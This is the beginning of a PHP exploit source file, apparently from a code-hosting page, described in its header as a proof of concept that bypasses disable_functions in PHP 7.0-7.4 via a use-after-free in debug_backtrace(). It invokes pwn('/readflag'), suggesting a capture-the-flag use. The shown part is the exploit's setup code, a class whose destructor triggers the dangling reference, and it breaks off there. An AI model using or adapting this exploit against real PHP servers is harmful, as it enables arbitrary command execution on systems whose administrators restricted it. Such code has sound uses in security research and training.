 保存 高亮 用此编码打开
1 <?php
2
3 # PHP 7.0-7.4 disable_functions bypass PoC (*nix only)
4 #
5 # Bug: https://bugs.php.net/bug.php?id=76047
6 # debug_backtrace() returns a reference to a variable
7 # that has been destroyed, causing a UAF vulnerability.
8 #
9 # This exploit should work on all PHP 7.0-7.4 versions
10 # released as of 30/01/2020.
11 #
12 # Author: https://github.com/mm0r1
13
14 pwn("/readflag");
15
16 function pwn($cmd) {
17     global $abc, $helper, $backtrace;
18
19     class Vuln {
20         public $a;
21         public function __destruct() {
22             global $backtrace;
23             unset($this->a);
24             $backtrace = (new Exception)->getTrace(); # ;)
25             if(!isset($backtrace[1]['args'])) { # PHP >= 7.4
26                 $backtrace = debug_backtrace();
27             }
28         }
29     }
30